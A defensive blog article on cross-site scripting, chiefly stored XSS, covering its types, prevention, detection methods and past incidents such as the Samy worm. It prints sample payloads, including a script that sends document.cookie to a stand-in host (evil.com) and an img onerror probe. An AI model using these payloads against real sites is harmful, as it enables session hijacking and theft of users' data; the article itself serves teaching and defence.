0%
Ever wonder how a simple comment on your blog could turn into a full-blown security nightmare? Welcome to the world of stored cross-site scripting (XSS)—a threat that’s silent, persistent, and often dangerously overlooked.
Unlike other vulnerabilities that rely on tricking users into clicking malicious links or downloading infected files, stored XSS operates behind the scenes. Attackers inject harmful scripts into seemingly harmless inputs—comment sections, user profiles, chat messages—and those scripts get saved directly into your backend. Every time someone loads the affected page, the malicious code executes in their browser as if it were legitimate site content.
It’s not just a clever exploit—it’s a quiet takeover. These scripts run in your users’ browsers under the banner of your domain. That gives attackers access to session cookies, personal data, account controls, or even API privileges—all without users clicking anything or raising a red flag.
In this guide, we’ll break down exactly how stored XSS attacks work, how they differ from other forms of XSS, and—most critically—how to detect and stop them before they erode trust, compromise users, and damage your business.
Cross Site Scripting (XSS) is a serious web vulnerability that allows attackers to inject malicious scripts into web pages that users perceive as safe and trustworthy. When unsuspecting users visit these pages, the browser executes the malicious code as if it were part of the original website. This lets attackers steal sensitive information like cookies, session tokens, and personal data, manipulate on-page content, or even impersonate the user.
While JavaScript is the most commonly used weapon for XSS attacks—due to its deep integration with the browser and the Document Object Model (DOM)—attackers aren’t limited to it. Sophisticated exploits have been known to use CSS, Flash, VBScript, and malformed URLs to execute malicious behavior. Some payloads rely on event handlers or manipulate form inputs to launch attacks.
What makes XSS particularly dangerous is that it targets the user rather than the server, meaning the browser has no reason to distrust the code. It appears to come from the same origin as the trusted website, bypassing same-origin protections.
In short, XSS breaks the fundamental trust model of the web. Users trust that sites will behave safely—but one unfiltered input or poorly handled output can turn that trust into a security nightmare.
XSS attacks unfold in distinct stages, each exploiting weak points in how web applications handle user input and display dynamic content. Here’s how a typical stored XSS attack works behind the scenes:
Everything begins with a seemingly harmless input field—like a blog comment box, search bar, or profile form. Attackers look for places where they can inject data that gets reflected back to users.
Common entry points include:
Instead of entering normal text, an attacker submits a payload like:
<script>alert('xss')</script>
If the application stores and later renders this input without properly sanitizing or encoding it, the payload becomes part of the page content—ready to execute.
Stored XSS is especially dangerous because it lives on the server. The injected payload is saved into backend systems—typically a database—and remains embedded in the application’s output until manually removed or sanitized.
Attack hotspots include:
Unlike reflected XSS, stored XSS doesn’t rely on a user clicking a link. Anyone who visits the compromised page is exposed automatically.
When another user views the affected page:
This gives the attacker direct access to session tokens, cookies, local storage, DOM data, and API calls—effectively hijacking the user’s session in silence.
XSS attacks come in several distinct forms—each with its own attack vector, exploit mechanism, and level of impact. Understanding the differences is key to building effective defenses. These are the three main types of XSS attacks every developer should understand:

XSS Attacks
Let’s dive into each of these and see how they work.
Reflected XSS, also called non-persistent XSS, is the most commonly encountered variant. It typically appears in phishing emails, malicious links, or social engineering attacks.
Since the payload isn’t saved server-side, this attack only works once per victim. However, it’s still dangerous—especially when combined with phishing or redirection.
Example:
http://site.com/search?q=<script>steal()</script>
If the server directly echoes q into the page without sanitization, the browser executes the injected script.
Stored (or persistent) XSS is the most dangerous form. The malicious script is permanently saved—typically in a database, log file, or CMS—and executes automatically when a user accesses the affected content.
Example:
<script>document.location='http://evil.com?cookie='+document.cookie;</script>
Posted in a comment, this script silently steals cookies from all viewers.
This variant occurs entirely in the browser. It doesn’t depend on server behavior but instead exploits insecure JavaScript that modifies the page based on user input.
location.hash, document.URL, or DOM manipulation.Example:
document.getElementById("msg").innerHTML = location.hash;
With a URL like site.com/#<script>steal()</script>, the browser runs the script immediately.
The consequences of XSS—especially stored XSS—can be devastating. These attacks compromise not just users, but your application’s integrity and reputation.
Input validation is your first line of defense. Every input field should be treated as hostile until proven safe.
Avoid relying solely on blacklists—they’re easily bypassed with obfuscation or encoding tricks. One cleverly crafted payload is enough to slip through.
Even safe input becomes dangerous if rendered improperly. You must encode output based on where it appears:
<, >, and & into HTML entities.Encoding incorrectly—or in the wrong context—can break your defenses and enable script injection.
Modern frontend frameworks come with built-in protections:
dangerouslySetInnerHTML.Apps using these frameworks have up to 83% fewer XSS vulnerabilities in production.
Content Security Policy (CSP) adds another line of defense:
eval().A properly configured CSP neutralizes many XSS vectors.
Some DOM methods are security hazards:
innerHTML, outerHTML, and document.write().textContent, createElement(), and setAttribute() instead.Combined, these practices drastically reduce your exposure to XSS attacks.
There’s no silver bullet for stopping XSS—real protection comes from layering defenses at every level of your app.
When used together, these techniques drastically reduce your attack surface and make XSS exploitation significantly harder.
Stored XSS can lurk deep inside your app, making it harder to detect than reflected or DOM-based variants. It takes a combination of tool-assisted scanning and hands-on investigation to root it out.
Start by mapping where user input enters your application and where that same data shows up again.
You’re looking for fields that:
Common hotspots include:
Tools like Burp Suite, Fiddler, or browser dev tools can help trace these data flows.
Basic payloads like <script>alert('xss')</script> are a good starting point, but more complex contexts need stronger inputs:
"><script>alert(1)</script><img src=x onerror=alert(1)>Resources like PayloadsAllTheThings provide a goldmine of testing vectors.
Enterprise applications complicate things:
Automated scanners help with broad coverage, but manual testing is key. Use:
Manual testing shines for CSP issues, logic flaws, and framework-specific bugs that tools often miss.
Real-world breaches show how dangerous and creative XSS attacks can be. Here are three high-impact incidents that exposed millions of users and taught the industry some painful lessons.
One of the earliest and most famous examples of stored XSS, the “Samy worm” exploited a vulnerability in MySpace’s profile pages. Samy Kamkar inserted a stored XSS payload into his profile’s “About Me” section.
When someone viewed his profile, the script would:
Within 24 hours, over 1 million profiles were infected. The incident forced MySpace to temporarily shut down and brought stored XSS into the security spotlight.
Hackers injected malicious JavaScript into British Airways' payment page via XSS. The script skimmed credit card data directly from customers during checkout and sent it to a remote server controlled by the attackers. Over 380,000 payment cards were compromised. This attack highlighted the risk of third-party scripts and the importance of securing dynamic frontend code.
A flaw in WhatsApp Web allowed attackers to craft a malicious message that executed JavaScript when viewed. The XSS could hijack sessions or redirect users. Facebook (WhatsApp’s parent company) patched the issue quickly, but it reinforced how even “read-only” interfaces can become attack surfaces when input isn’t properly sanitized.
These incidents prove that stored XSS is more than a nuisance—it’s a scalable attack vector with real-world consequences.
Cross-Site Scripting is one of the most pervasive and damaging vulnerabilities in modern web applications. Whether it’s reflected, stored, or DOM-based, XSS attacks all exploit one thing: trust. Trust that browsers have in your site. Trust that users place in your interface. And trust that your code handles inputs safely.
XSS doesn’t need advanced tools or insider access—it thrives on overlooked input fields, poorly encoded output, and insecure DOM manipulations. From stealing session tokens to injecting malicious payloads that spread across users, the consequences are real and often costly.
To defend against XSS:
Preventing XSS is about more than code—it’s about safeguarding the user experience. Get it wrong, and your app becomes an attack platform. Get it right, and you become harder to breach.
Build defensively. Think offensively. Stay secure.

Senior Security Consultant